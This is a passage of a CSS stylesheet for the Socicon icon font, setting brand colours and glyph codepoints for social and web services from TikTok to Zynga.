.social-icon.socicon-tiktok2:before {
    content: "\e96b"
}

.socicon-tripadvisor {
    background-color: #589442;
    color: #589442;
}

.social-icon.socicon-tripadvisor:before {
    content: "\e012"
}

.socicon-tripit {
    background-color: #1982C3;
    color: #1982C3;
}

.social-icon.socicon-tripit:before {
    content: "\e015"
}

.socicon-triplej {
    background-color: #E53531;
    color: #E53531;
}

.social-icon.socicon-triplej:before {
    content: "\e009"
}

.socicon-tumblr {
    background-color: #45556c;
    color: #45556c;
}

.social-icon.socicon-tumblr:before {
    content: "\e059"
}

.socicon-tunein {
    background-color: #36b4a7;
    color: #36b4a7;
}

.social-icon.socicon-tunein:before {
    content: "\e90a"
}

.socicon-twitter {
    background-color: #1da1f2;
    color: #1da1f2;
}

.social-icon.socicon-twitter:before {
    content: "\e040"
}

.socicon-unsplash {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-unsplash:before {
    content: "\e90b"
}

.socicon-udemy {
    background-color: #17aa1c;
    color: #17aa1c;
}

.social-icon.socicon-udemy:before {
    content: "\e93f"
}

.socicon-viadeo {
    background-color: #e4a000;
    color: #e4a000;
}

.social-icon.socicon-viadeo:before {
    content: "\e04a"
}

.socicon-viber {
    background-color: #7b519d;
    color: #7b519d;
}

.social-icon.socicon-viber:before {
    content: "\e071"
}

.socicon-vimeo {
    background-color: #51b5e7;
    color: #51b5e7;
}

.social-icon.socicon-vimeo:before {
    content: "\e052"
}

.socicon-vine {
    background-color: #00b389;
    color: #00b389;
}

.social-icon.socicon-vine:before {
    content: "\e054"
}

.socicon-vkontakte {
    background-color: #5a7fa6;
    color: #5a7fa6;
}

.social-icon.socicon-vkontakte:before {
    content: "\e01a"
}

.socicon-whatsapp {
    background-color: #20B038;
    color: #20B038;
}

.social-icon.socicon-whatsapp:before {
    content: "\e01b"
}

.socicon-wikipedia {
    background-color: #000000;
    color: #000000;
}

.social-icon.socicon-wikipedia:before {
    content: "\e02d"
}

.socicon-windows {
    background-color: #00BDF6;
    color: #00BDF6;
}

.social-icon.socicon-windows:before {
    content: "\e039"
}

.socicon-wordpress {
    background-color: #464646;
    color: #464646;
}

.social-icon.socicon-wordpress:before {
    content: "\e058"
}

.socicon-xbox {
    background-color: #92C83E;
    color: #92C83E;
}

.social-icon.socicon-xbox:before {
    content: "\e038"
}

.socicon-xing {
    background-color: #005a60;
    color: #005a60;
}

.social-icon.socicon-xing:before {
    content: "\e04b"
}

.socicon-yahoo {
    background-color: #6E2A85;
    color: #6E2A85;
}

.social-icon.socicon-yahoo:before {
    content: "\e045"
}

.socicon-yammer {
    background-color: #1175C4;
    color: #1175C4;
}

.social-icon.socicon-yammer:before {
    content: "\e005"
}

.socicon-yandex {
    background-color: #ff0000;
    color: #ff0000;
}

.social-icon.socicon-yandex:before {
    content: "\e068"
}

.socicon-zen-yandex {
    background-color: #000;
    color: #000;
}

.social-icon.socicon-zen-yandex:before {
    content: "\e911"
}

.socicon-yelp {
    background-color: #c83218;
    color: #c83218;
}

.social-icon.socicon-yelp:before {
    content: "\e047"
}

.socicon-youtube {
    background-color: #ff0000;
    color: #ff0000;
}

.social-icon.socicon-youtube:before {
    content: "\e051"
}

.socicon-yummly {
    background-color: #e16220;
    color: #e16220;
}

.social-icon.socicon-yummly:before {
    content: "\e920"
}

.socicon-zazzle {
    background-color: #9DBC7A;
    color: #9DBC7A;
}

.social-icon.socicon-zazzle:before {
    content: "\e97b"
}

.socicon-zerply {
    background-color: #9DBC7A;
    color: #9DBC7A;
}

.social-icon.socicon-zerply:before {
    content: "\e02c"
}

.socicon-zillow {
    background-color: #1277e1;
    color: #1277e1;
}

.social-icon.socicon-zillow:before {
    content: "\e938"
}

.socicon-zomato {
    background-color: #cb202d;
    color: #cb202d;
}

.social-icon.socicon-zomato:before {
    content: "\e072"
}

.socicon-zynga {
    background-color: #DC0606;
    color: #DC0606;
}

.social-icon.socicon-zynga:before {
    content: "\e036"
}